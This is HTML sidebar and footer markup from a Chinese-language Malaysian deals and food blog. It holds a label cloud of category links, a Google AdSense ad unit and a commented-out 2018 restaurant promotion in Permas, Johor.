<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
